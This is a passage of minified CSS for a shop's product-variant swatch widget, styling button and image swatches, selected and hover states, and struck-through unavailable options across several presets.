div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 